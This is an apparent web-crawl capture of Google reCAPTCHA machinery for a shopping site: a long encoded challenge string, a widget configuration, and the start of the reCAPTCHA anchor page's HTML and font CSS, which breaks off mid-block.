kcKcw7hcw5rDqcKswrXCicK9w7AAN1/DksOhDsOQwpLDuXFmwoLDjGZ+w58nw7cYM8Oww4o8w7Ftw4/[base64]/RALDssO/[base64]/ChnrDjTQFw7nDlsKUwpbDn3ZYX8KBw5chNxo3woVOw4AHAsOpw7UqwoAJCFNawolvSMK1w7TDvcOtw6AKOMO0wqnCkcO7wrAHAj3CvsKlTMKodzHDmAEwwqnDs2HCvjlEwo7CrcK2DMKTJh/CnMKxwqkjNcOXw43DrDZgwo8/PMOVYsOFw6PCn8O6K8KDw5R4IcOBNsOpFGp+wqLCvQ/[base64]/UB8dLxzCqMO3wrBHCyg3w74XwqvDjMKPWMOiw4MTw6nDjgjDt8O4w4XCucOOZcObeMOTw5PDmMKvasKEacKSwqnDjCHDv1rCnFZZPTLDvcOTwpXDryvCl8OLwrEBw7PCixZdw6rDvhNiTcO/[base64]/Ck8KRw6hbBMO8fydRw6DCpHNnZn57CMOLwrXDrlhiw4Ysc8K7L8O7wpPDsHXCgjHCnMOmVMOxa2nCucK3wrvDvnQUw4h9wrMfEMKEwrASdy/[base64]/DvcK0wqXDsBXCg8KuwqVuUULDnGoswrxjfgTCpQTDpMKlXF5EfcKxG8K8wpXDnGx3w5jCthbDkl/DnsOCwrVxVHfCu8KcVDxLwq43wp44w5bCm8KlTllFwqjCh8Ovw6g+XiHDrMO7w6PDhl51w73CksK2MwEycMO5FcKyw7fDiAXClcOhwoPCosKARcO2ecOmFsOsw7vDtFDCoHYHwpPDt18QOyBxwqYgN2wiwrLClmPDn8KZJ8OZXcOpdcOqwovCncK/ZMO1wr7CncOSY8Okw6PDncKLED3DgCjDi1XDojhbbCA0wonDqy3ClMOvw47DocO3wqJDZMKXw7FETDRDwplbw4MUwpDDnkdUwqrClhQpMcO8wpXCoMK7PkrCssOQBcOoIcO6HTkoYm3Ch8KqfcOTwp1Rw4vCiA0mwogYw7/Cv8KyYE1JZDErwqHDnS3CvEXCnlDDhcKLI8KewrHDnTDDm8ODTRbDr0dDw4AiGsKkw6jDo8KePsOWworCjsKCK37CrVzClizCmnTDlwQvw5UFR8OmdcK3w4kuT8KOwrPCvMKFw4caCV7DlsO3FlFpF8O/XcOPbj3CrzDCgMKPw5gnNxnCpi5Awo4QGcOgK1lnw6PDssO9E8Khw6fCpyMEU8KLanYHVcKuXTzDmcKvaWzDn8OVwqVYS8KAw5/DvMORFSYVbxPDl1k5S8KAdXDCpMO1wr/ChcOsO8OywppUb8KWcsOBWXRLNz/DtlZsw6M0w4PDgsObDcOHN8OqXHBeKB7CnQJbwqrCgUPDgSRPfRM7w4xVWsK7w5N/[base64]/CrcKnw5zCo8Ozw4UMC8KjO10JKB9EV8KRKcKnT8OVBTDClR7Cu8OSw69wHy/Ck8OFw5PCpCtkU8Olwptyw6kPw5EwwrnCt1kFRCfDslvDtMOgY8O+woQnwrDDhcKpw4/Du8OjU3ZQACzDgkQmw47DhyM5esOiB8KBwrbDksOBwpPChMKZw6IfJsOkwqDCvsOPbMKZw4NbK8Khw5fDtsOIWsKrTT/CsUDClcO3wpNmJ1sEWsONw6/Cq8K4w69gw7IMwqQswrJQw5gPw4FdW8KzUghiwrPClsKaw5fCgsKLW0IWw4jDgcKMw55pX3nDkcOhwoNjbsKhclphd8K7eS1gw7VsOMOzPTAWX8KGwplWHcK5XQ/Cn24dw4VfwpfDjMOjw7zDkHPDt8K3G8K9wqHCu8OvfzbDrsKgw5vCjgvCm1Mlw7zDsBoPw6VAQSHCrcKYw4bDp2vCtTbCh8KqwoBSw6oxw40bwrsmwr/Dly4aBcOMYMOBw4XCpAJfw6EiwqBhNsK6wpHCth7DhMKbJMO6IMKEwofDg3/DliR6wojCosO8w5EuwqdMw4vDscO2Kj3Cn01PExLCvG/CgA3CvjhIOjnDrMKfMgl3wovCn2HDjMO6LcKKOHheRsOHSsK0w5TDpFfCl8K4NMOxw6HDo8Ktw6lBKHbCgcKvw6Nzw6rDgcO/O8OfaMKOw4jDhMOhwog1ZMOoasKcXcOZwoclw6R4bGpQdzLCqcKMJ0DDjMOyw78nw4HDusO1VUzDnE5/wpvDsQEaGFEeMMKPI8KGe0Fpw4/DjUZmw5rCjnNYC8K1QyjDjcKgwqYqwptJwrkbw7DChMKhwo7DumbCsmVPw5R8a8OrTFrDvcOMF8OOSQvDnxcnwq7CmSbCmMKgw6LCmlkcKCrCrsO3w4hXUMOUwpJnwqfDmgTDsCwRw6wnw7MCwr7Dgiltw4ozNcKMXjBFSS7Do8OlZF/[base64]/DrxNnw4gVF3bDr8Orw57Cu8OkcGHDhgDCksKCw6vCnmhTAMOvwqBxw6/[base64]/[base64]/DtwVuHXfCqcKywqrCjsOIwq9UK8OHA2LDrEnDqEx7wrx6Z8KoXgFkw5Iswr3DqMKhwp1McBInw5kLHmXDrcKfSjpjaEw/[base64]/[base64]/CnV7Dv8K9wqfCvUEeEsO1w6fDr8KKbHEaMW/CqsOZanTDpMO9RMKtwrTCnSZpJcK5wpMPO8OLwoN3dMKLN8K7XFBzwqrDlsOZwqXCllUWwqdbwozCrjvDtMOddltuw61gw6NTMW/DhcOqembCoBkxwoR7w54YZ8O0YTM1w6jCqsKuFsO7w5BZw7JZLAQLZ2nDtlMmLMOQSQ3DrsOhO8KVemw1CMKfBsOMw5/[base64]/DocK3wr/Dp8OWFWh8w5fDtsOVwod4w47ChsO8w5XDsMKZI1XDiUvCr03DqlzCt8K0BW7DlVAWZsOdw4gxG8ODYsOXw5MHw5DDqUHDkBYVw4HCrcOjwpYudsK3GTQyA8OmQlrCtALCmsKBcyELJsKIRTkZwoN7bHDDu3U7GEvCksO6woQ/[base64]/CtsKVaFzCkcO2UDwSJHgDw7PCpMK0XcKDHh7CkMOSOSdJAyQtwqM9R8KRwrrDhMKNw5h+W8OtY2g4wqzCqR11TMK0wqLCsF8JTxBewqjCm8OaKsK2w7zCvSshRsKDRU/DtGfCul0mw5AqCsOFasO3w6HDognDq38iOMOZwoRmaMOxw4bDu8OMwqFld3gOwo7CnsOPYRYoaT/CkDEkbcOIUsKvJkRgw6/DvB/CpsKffcO3Q8K6NcONU8KzJ8OywqRzwrlNGzTDri0YMGzDrCrDpwMOwpMeVjFwS2BZLlLCvMOOYcOZO8OCw6/[base64]/[base64]/Cs0lDwqEwwpzDrjxOEWHDjTLCssKIw6klw59hGsOww6TDgn3DmMKMwpsEw5/Dr8O2wrPCrn/CrsO2w4xFFMK3ahPCpcKUw7dDaz5Aw6QAXsOTwrHCp2DCt8Orw5zCkTTCtcO7cUrCtWDCpQ/[base64]/CjyjDvAfDtwnDkC7DjCwhwqbCusK/SsK4w6IEwoljwoDCk8KBDSZqLix7wprDi8Kfw7U/wrHCum7CsBwzJWLCr8OARw7DocOOH1rDkMOGZFnDg2nDlsKTN37Cn1zDpMKuwqJjfMOKH2xmw71owp7CgsKsw6k2BAcUw7zDocKZA8OQwpTDjcOuw654wrI1FhRcEizDgMK/[base64]/DmR0heMKjw5TCjMKRwrwuw7xLwrxUwrfDg8KTQ8KmJcO8wqIzwoA8GMKiJ24ew4XCtSAVw4PCqjAWwoDDi0nClUwTw6jCncOCwoJXZzbDtMOVwoQwNsOAQsKLw44WGMOfMkl+S3PDoMKzfMOfJsKoBA1Ec8OYMMKeRBBmLXPDj8Orw4Y/ecOHRV8dE3dtw73CrcOoX3vDtgHDjgXDngjCvcKpwqwUI8OQwp/CihHCvMOhUDrCo1EeDghmYMKfQMK/cTvDowt4w7sBCy3DvcKuw5fCjMO5Ij4Yw7HDnWZgbxHChMKUwrDChcOEw6HCgsKpwqPDmsO3wrVdb2LCq8OGaGAYJ8K/w4Ymw5zChMOyw7DDmRXDkcK+wrnDoMKZwpMlOcOeLVDCjMKwfMK/[base64]/dcKvXxrDucKFw6zDssKUXV3CrMKrHl7DlsKXJULDvSRxwrLCq3U2wr/DtTVYHDzDrcOBQGQvaClawrHDpFNAEzRiwp9OaMOawqUTcMKbwoQAw5oCdcOtwrfDkWszwpjDrFnCpMOvQ2bDrsKiXcOIQcOBwqPDl8KVCDgKw5LDs1R0FcKPwoEJdRnDihAaw4prFkp3w5DDmkFbwq/CnsOgUsKswqPCghrDrHk+w63CkCJ2LyNcGm/DgTx7D8OZfx/DpcKgwodKPAptwrI3wrsXBgrCqcKmT313Fnc8wpDCkcOrNgzCh2HDt08+WcOoc8Kzwpgpwp3CoMOcw5XCt8OHw54qPcK/wqhRHsOcw6zCp27CocO8wpjCllxiw6PDnk7CmgzCrcOvZAHDgnJEw4nCrA8nw53DlMKow4PDhhvCjcO6w6xQwrjDq1bCucK7Dw8Nw4rDgCrDgcKqeMOJScOjMw7Cm1BtUcKqacK2NU/Do8Kdw5dKKiHDqH4QGsKBw7fDoMOEB8O6E8K/K8Ksw43DvFTCpRLCoMKlSMKDw5FhwqPCgzheX3bDvS3Cnlh9RHVYw5/DpnrCkcK5JDHCssK1PsOBU8KgdH7CisKmw6XDpMKpDWLCgEnDmlQ+wp/CiMKMw5rCosKfwqwsQh3CncKBwrVzMcOpw6DDiFPDv8OmwoLDhBZAVcOYwqMWI8KDw5fCmlR3S1HDmG4UwqHDgcKxw7gSR3bCthJ7w6XCk2AYYmLDu2JNVcOywrQ4VcOZdRp8w5TCscO2w67Dg8Okw7LDhnLDl8O8wr3CkkvDmcOkw6fChMO/w41QDB/DpMKAw7/DgcOXJzkCK1bDj8Orw6QSXcO6X8OFwqt4acKDwoBSwr7ChsKkw4rDo8KDw4rCsCLCknrCoW/Dg8O/YMK7RcOET8Oewr3DtcOIKF7CiE1uwrM5wqEtw7XCgMOFwop3wr7CqUkeWEEKwpAaw43DtALCmEFMwrrCphxxJFrDnF9ZwqnCkRbDuMOqBU8zBMOdw43CqMKiw6Ara8KFw4/[base64]/CjMKVPCLCrcKtF8Kkw67DoAnCnh3Dt8OPEwUQwq7Dt8OJOjAVw4ZYwrQnCsOcwppINMKvwobDrDDCgR0zBMKnw6bCnD1Xw43Ciw1Bw4dpw4A8w7IjAlDDsyXCn2LDscOVYMO7M8KQw53Cm8KDwpQYwq3DocKaOcOWw4xfw7ZebRcIBDgVwp/CpcKgDxzDmcKkR8KyFcKkLn/DvcOBw4TDrEgYdifDtsK4dMO+wqkoaB7DpRlhwrLDnxzDtGPDhMO2cMORanLDqyDCpTHDtcOaw6DCg8OiwqzDjiEZwqLDq8KFIMO6w5N1QMK+fsKbw6UfJ8KXw7c5XMOZw4DDjjECB0XCpMKzRGhgw713woHCj8KBG8OKwrN/[base64]/FcOkwoXDu8KmwpjDsEvCt00EGsOPQ2TDpMKAwqoEw4rChcOGwrvCsywNwpsGwqTChBnDgxt1RDB8RsKNw57DvcOxWsOSTsOdF8OgZHgDbEF0XMKDwpt2HxXDt8O9w7vCo2s1wrTCiXVEd8O/SyHCisODw4vDncK/[base64]/YBTCksKhwrpGw4kWZWvDmUJnwrQIwpjDti/DlMKqw58XBS/DqjTCjcO5AMOdw5hpw7oHG8O+w6HCiUDDuEHDqcOOXcKdQnjDmTEQDMOpYAA+w47CmcO/djvCrsKyw6NaHwnDp8KPwqPDncOEw78PFw3DiyHCvsKHBGZQE8OVPcKQw6rCpMOvKA5yw5tbw5/Ch8OMV8K7X8Kmw7EvWAPCr0olMMODw5dnwr7DucOTUsOlwr7Dih4cb1rCmcOew6HDrDXDs8OHScO+ccOxHj/DhcO/wqDDtsKXwqzCtcO2PRfDrBxjwoQIRMKjHsOGchnCuAYNVzs6wpjCuUkgVT5HXMKfH8Kkwog0wp5gTsK/Pj/Dv1fDt8KRbRHDhjRrOMOYwqvCtWzDmcKHw4p4XTvCpsKywoLCtHA0w6PDrnjChMOOw6rCmh7CgkrDrMKMw79jIcO/Q8Ksw4p7V3DClEc0WcOtwrUpwoLDglTDiU/Dg8OZwp3CkWzCisKhwobDi8OeVXRnUsKewqzCmcOBZkfDml3Cl8KXX3rCl8KZesOCwrjDol/[base64]/wqEaw6/Cn8OFLg5lw6pUw7nCnsKqF8Kzwo93wokZW8Kdw74hwp3CkQBfJz1owp45w6nDv8K4wrHCtWp3wrMqw73DpkjDqMKdwp0Ff8OiHT7DlEciWkrDjcOcCsKuw4lGfGbClD0WSsOvwqjCocKZw5vCqsKZwq/CgMO7JgzCkMKmX8Kbw7XCozZABcOew6vCkcKPw6HCvlnCr8OGCg5yZMOHGcKCcyEoXMONJCfCp8KlC04zw6odYmdTwq3CoMKZw67DgsODGDFvw7glwrIkwp7DsyUowrgqw6nCv8OzZsKzw5LClnrCtsKyezMZfMONw7/Dm3o+TTLDm1nDkS9Wwr/DtsK0SDXCrTIeDMOEwqDDkWnDu8O9wpplwo9UMVgEOHB2w7bCo8KLwpRjJmXCpTXDisO0w7DDs3LDrcOQAX/DkMKrEcKNT8KrwoTCjA7Co8K9w4bCtkLDp8Oew4DDqMO1w59hw5J4QsOdRHbCgcK2wrjCoWHCvsKDw4fDsT8AEMOww7HDnyPDsnDClMKeJmXDgSLCusO5QU/CmHZgBMKow5fDnRIVLxXCj8OUwqcmSGFvwrTCjhrCkUl5IEhuw6fCgi8GbWdoMAzCg35cw7/Do1XCvCHDnMKnwp7Dm18lwopsbMOtworDl8KxwpfDvGsQw7Qaw7vDncKAEUIuwqbDlsO6wq3CtwPChsObDhhUwqF5aSEJw4DDnjtGw6Ecw7BbQ8O/WVg+w7J6BcOHwrArBMKowrbDl8OxwqYyw5zCocOnQ8Kcw5TDt8OqH8OvU8K2w7hOwoTDoHt9SEzCpB0cAwHDmsKEwqHDp8OTwp3CrsKdwofCr2FZw7rDhcK5w7TDsSJ+MsOYZz4tXDjDhzHDgV/[base64]/CosODw4xUIMKXwq15w7vDgnrCtcK8wqHDrls5w7YHwoXCrwjCkMKAwp1ldMOewqHDu8KnV1nClDdtwp/ClklbW8OuwpQkRmfCjsK9cmLDsMOWWcKPC8OmRsKoK1rCjsOnwp7Cs8Osw4HCgwwbw69swohfw4INdcKgw6QxHl/Dl8OCbEPDuTgpCl8OEyrDlMKww6jCgMKlwqvCnlzDvD9DL2zCtkBpSMOKw6TDlMKewrLDn8OfWsOAQQLCgsKlw4wZwpV/LMKhCcOPEMK5w6NlBw5PNcKTWsOqwq3CmWpNBHXDuMODGSdvQ8K3cMOVFCkNNsKewrwLw6hJC0bCiGkRwr7DkBxrUSpvw6jDksKDwrMEGVDDp8OhwqY+VVZ2w6UQw5NQJcKLcirCtMO/[base64]/ChMKcwpx/Q8ONwoUmHkXCjhAHP07Cp8O/VMOJecOrw7jClAMAI8OsJ0bDlMOvfsOmwqNBwrtQwpMpFsKnwo5bTcOkT2gUwqttwqbDpi/DlRw7J0bDjFXDi2oQwrUzwpvDlHM2wqPDlMKgwpUjEwDDnWvDtsONc3jDk8KvwrUSNcOZwoPDgSUYw6ArwrzCkcOpw4wEw5RpekrCshQWw4guw6vDmsOIWGjChnIQAUfCucOOwrwDw6PCuiTDm8Oww6/Cr8KjJkAfwpZCw5ggQMK9aMKgw73DvcO4wqfCsMKLw61dWh/CrEdxd2hiwqMnLcKbw5EIwrVMwq3Co8KZM8KYWzrCsivCmXHDpsOvOlsMw73Dt8OTVRrCo2kOwqnDq8K8w5jDgH8owpQCUEbClcOvwrdnwoFDw5kZw7PCvmjDqMKKZDjDmG0OGm/DtMO1w7nCn8KhaFF5w4XDrMOsw6Fnw44Zw5ZxERHDhWbCg8KkwrnDjsKbw5Ytw4/CkFnCuCBJw6bDnsKlD0REw7wHw6/CtUoQdsOMccO6UMKJYMOFwqTDuFzDksOsw7DDmVAWK8KDA8O9F0PDrRptS8K9UMKFwpfDpVI/Vg3Do8KzwqPDh8KNwowyDQTCgCXCp0ANFQllw5deCMKrwrXDkMK3wp3DgcOpw5rCsMKePsKew7MMCcKiJTQLR1rChMO6w5siwoAVwq8wacOLwozDkgdcwosMXlgLwp1Owr9EIMKGdcOAw5vDlsKdw7NUw5LCm8OzwqzCrcOvQi3DpzrDgRB5UjR/QGnCl8OTcsK8WMKEKsOAIsOyT8OeAMOfw6nDhi8BScK/bE8gw5bDhRrDiMOVw6nCoRjDmw56w6cdwrbDomIbwp3CusKKwo/DhknDpF7DnxfCiUkhw5HCknwQL8K2AzLDj8OyHcKFw63DlTsYRsKkAU7CozjCvzoQw7REw4nChTTDnm3DkVXCoU1ifMO5JsKDOsOlWnzCk8OBwrlcwoXDtsO7wojCmsOSwq7ChcODwprDlcOdw6Y/Vn50QnPCj8KcMkZvwqUQw4Uxw5nCsSjCu8O/AFfCrBDCrVzCkXJJMyrDsC4KeBk2wrAJw5oYRgPDr8K3w7bDncOOPj5pw5J+FcKuw7wxw4dYT8KKw4TCnDoWw6hhwo7DtgVDw5FBwrPDgBTCilXDrcOxw6rCgMOIB8O/wqzCjmsGwrpjwoh7wq0QVMOTw4ETAAp+IT/Do1/CtMOVw5jCjDHDgMKxPA/CsMKRw7DCjMOvw7bCv8KfwqIVwrQWw6ZFPxZqw7MNwpkQwobDswrCrl1WMXdiwprDixFKw6jDuMO5w4HDugYMDMK5w4gFw6bCosO3b8OdOA7CtxjCuHbCqB12w5powr/DtSUcP8OpbsO7UcKbw6F2GGFIAQbDtMO3c2svwobChkTCkzHCqsO6ecOFw6MrwodnwosEw57CiX/CjQduRhczWWLCrhfDsELDujl1BsOMwqlqw4LDu1LCkMOIwpbDrMK1am/[base64]/[base64]/DlmBSLcKAw586w7p/[base64]/LFwfLcKKwrJMw5bChz9tLCoSwrLCrUocwrYiwoE9w6bCpsOowq/DjAw+w7FMP8OyGsKlV8KKbcO/eU/ChVEaSC5Cw7jCu8OnZsO6GgnDh8KIb8OTw4ROwrPCq1rCkMOhwpjClBPClcKVwqHDtwDDum3CrsO4w57Dj8K7EsOaGsKJw5JpPsKewq1Sw7TDvsKGW8KSwqPDqnQswoDDowhQw49xwo3DlTQhwpHCsMOmw55Ra8KtU8KgcArChzZNfUQjOcO3XcK/[base64]/DgMKsw6fCtFAbwo4KAlMYwpPDtTTCp8KYw58AwqdQEmfCg8OEf8OWdjExH8O8wpjCiW3DsAvCqcKOUcKbw6lHw6LCriMrw7Uvw7fDuMOnVWAjw41CH8K/[base64]/Ch3Cr8Onwo3DgMOLwoDCv1TCgU82cg8Bw5TDnsOINsOMTGBGCcOPw4plw7TCm8KMwqXDgMKHwpfDkcKhDVjCokcAwqpCwoTDmMKfQz7CoSFuw7sMwpnDs8Okw6vDnng9woTDkh4rw7otD0rDlMOww7vCi8OTUzFZSzdLwrDDm8K7M1TDkURVw5LCpn5nwo7Dt8O/RVfChxPCiWLCgCDCtMKcQMKXwpleBcKlccOUw58WXcKlwrB+QsK3w615WzHDt8KqXMOdw5xOw5hjLcK+w5jCvsOTw4bCmsOESUYuWmcewqosVEnCokJ8w5zCrXopb0bDqMKnGgcsP27DqcOlw7EEw4/[base64]/[base64]/[base64]/w6F/[base64]/DjFJzKz0Owrxww7Y0NEI7N0cHw4HCn8O/DsOkwo3DpsOEdsKOwpTCmS09YMK+wpAWwq5+RlXDmVrCo8OLwofCgMKAwpvDkXdqw6vDk2B5w6YQRmFSM8KhfcKEZ8OMwpnCnMO2wo/Cl8KwXFkyw7kaAcOnwpDDoFV9ZsKdU8ONdsOQwq/CpcOLw5vDoWUPacK8B8KlW389wqfCoMK2LMKnZcK3aGoGwrPCry80A1Uawp7Coj/DhcKGw5/DnTTCmMOPNADCpMOzDsOkw7LDq04/HMKoC8OfZsK5D8Orw6PCrU7CuMKKT1oAwqN0GsOPG0AeBcK9JcOKw6rDusKhw5DCnsOsAcOAXRV/[base64]/w7tjKDDDuMK7GcK4w6lRLMOMw5U/wpbCisKAOMKXw6ovw6gcJcO6KWvCqcOsw5USw7PCqMKsw7vDs8O3EU/DrsORJUXCq1vDtE7CrMK6wqg1P8K2DEVgKwl9BE8zwoHCmi4ewrDDp2TDrcO6wp4cw4/Cli4RJgzDg0A1DBfDhzEXw7UPHxHDpcOdwq7ClQRXw7A7w4/DmsKBwqbCmH7CrcO4wqIqwpTCnsOObcK0OxU+w6AwEMK9esKTRyFOLcK9wrbCtBvDqlBLw5ZlfMKGw7HDr8KFw7hOAsOoworCi2bCqloscVJDw5ljBELChMKDw7cTFxxDI0I5wq4Xw704OcO3GhdCw6Ejw59KRWbDqcO/wpEww53DgV5HdsOkeF1/[base64]/[base64]/CrH/CrCXCvsOyejp7wrkGw7fCuMK8wrfDsGfCmsKmw47DksOCZ3XCsCzDuMOeDMKRWcO3dcKpU8Kcw6rDj8O/[base64]/woHCljsDLkQdw612wpHDi8KOw4zCj8Kec15tXMOSwqMtw57ClAR8J8KZw4fChsODGGx4FsOUwpp9wqnCtcOOKUzDrx/CpcKcw5Upw5fCnsKkA8K1YDzCrcOOEn7DisOrwr3CiMOQwpZ+w7zDgcKmaMKrF8Kac3fCnsOybMKpw4kXeDwdwqPDhsOyfz4/[base64]/KiFgwp0ew7PDqcKbw7pKMH7Di8OiDMOhIMKjJkwhYDs4CcOHw4s5CzTCp8KzX8KrbMKxwp7CqsOXwrFuLcKUVsKCITARRsOjccOHAMO5w44/KcOXwpLCu8ODL33Ds1/Dj8KkScKDwoQDwrXDpcOSw57DvsOpEz3CucOtJXDCh8KYw5rChMOHZlLClsOwaMKnwo5wwr3CpcKfEkbCpnMlfcKjwrrDvQrCoV8EY3jDisKPQ1HCiCfCkMOtVjphK1/[base64]/CqxjChcKcTcKjwqo3fWbCvcO/SsKfRsKUAsOUbMO3TMK2w4XCqgQrw4VJI249w58Mwr4ACEsEMsKHKMOPw4rDmsOvCVDCiGtCOj/ClRDCuEfDvcK0SMKbCmXDhS0eMsKlwqfCmsOCw7RoCVN/wrpBYWDCrzViwq9Ewq5mwqbCmCbDpMO3w5vCiETDuS9swrDDpMKCJcOGHG7DmcK/w4Y8w6rClyoOCcKWDMKywpFBw40mwrgoPMK9VhwSwqPDucKiw5zCoUjDlMKawrwqw5swXT40wqA/d04bf8K9wrvDii/Dp8OFXcKow59KwozDrjR8wpnDsMOQwpJcIcO3acKNwrQwwpPDl8KSWsK5Dhddw6slwpfDhMObIsOew4PDmsK7wovChANcOcKBw6U5biNKwozCshTDixDChMKRbWvCpg/CgsKnBBdRIR8eW8KDw6x6wqNpAg/DuWduw4zCjhlPwqnCoyzDr8OPJQhew5kNVEZlw7JmQMOTQ8K8w6BzPMO2MQzCin1OGg7Dj8OAL8KzSVULVx3Dv8OLaBzCsmHCqiXDtmU4wrfDosOqJ8Kow57Dg8O0w4TDuFYGw7/ClirDogDChARjw7YIw57Dm8O1worDm8OEZMKgw5TDu8OBwpDDvXpSLBbDscKrTsOQwp1SJmEjw5EQB2zDisKCw7TDhMO4LkbCghbDk3bClsOKwosqdw/DucOlw7Jbw53DrgQABcK8w7M+MALDsFJiwqrCscOrFsKQbcK5w6kGCcOAw5HDp8Omw55Hc8Kdw6DDmQdqYMK9wrnCmHLCrMKKW19SfcODAsOmw5BTLsKZwocFc1EQw4wNwr4Lw4DCowbDn8KFFGY7woc3w6IDwpo9w6ZeJMKEF8K4QcOXw4oIw6wVwo/Cq39QwoRaw7fClh3Dnwg7bkhTw40sbcKDwrLCu8K5wonDjsKjwrMxwp1tw5dow5A5w5bClVzCt8K8E8KdPl1wbsKjwqNbZMOuBwh2OsOCcyfCkQ8GwotOTcKvBD3CoDXChsK4GMKlw4/DjGHDuAXCgQdlEsOcw4nCpWlcQFHCsMKeKcKDw49ww7J1w5nDhsOTC1wXUHx8KsOVQMKHAMK1UMO4fm5pNmRUwosjHsKEb8KrV8O/w5HDu8OWw7tuwovCvxV4w6Qnw4LCtcKmfsKVNG8mwofCnTQIfGhobVUdwp9BbMOZw4zDlybDg3LCu115HsOLI8K/w7TDksK2exfDjsKOVELDgsOOEcOODj9tIsOvwpfDi8OswrTDvWXDl8OZTsK5wqDDkcOqeMKKS8O1wrZcOzAQw4bClALCrcOjZhXDtlDCqT0qw6bDj25Hf8KZw4/Cj3/CjE1uw78Cw7DCkWnCqUHDjUTDrsONE8ORw4oSeMO6EQvDo8OUw5/Cr0YyMsKVw5jDpnHCkVZDN8KBZ2/DgMKOQi3CrDLDpsK1EcO5woohETzCvgfCpDVcw6vDslrDjMK7wqxTNBZdGRkdKF0VHMK4wog/QU7ClMOpwo7DtMKXwrHDj3zCv8KJw5HDk8KDw6gQfCrDoUdawpbDs8OsPsK/w6LDqDTDm3whw7FSw4ViNMOww5TDh8O/[base64]/[base64]/CrEUbw6Aow7nDqsKzG1oMBsOJJ8Kgd8O9wpJEw7EJBy/[base64]/DuEHCi2MUw6zCpMKVT3jCtQ1PA0zCsMK8V8O4w49xw7zDpMOpBCpLCcOeHmV/VcOuf3rDo2ZHw5LCsXVCwrjCjzPClxwVwqYvw7XDosO0wqPClBY8W8ONUcKZSTlVehnDow/CrsKhw4bCpwN7w4/Dk8OvJsKBNMOAAsK2wp/Cuk3DoMOvw5Bpw6RJwpnCtyXCpxgtFMOzw5zDocKJwowMWMKz\x22],null,[\x22conf\x22,null,\x226LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stylevana.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aumdE9N6KLbcA6+TemjuXhNPnSaYEcwwEg3QsfSgVwc\\u003d\x22,1,0,null,1,1769117297992,0,0,[247,78,5,177,215],null,[29,171,236],\x22RC-9-55lbn7l-r3og\x22,null,null,null,null,null,\x220dAFcWeA7cbN298o6LtiqAlvn8cg6pJKsBzH3DqF84GK13MTrNZBPkx2Ifl68Hm_sMQ7ZfZQ0DOC13wOIiqbTJAU57LSFQ2M1L-w\x22,1769200097892]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK&co=aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=69rbyql7dvqb
body_size: 48348
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
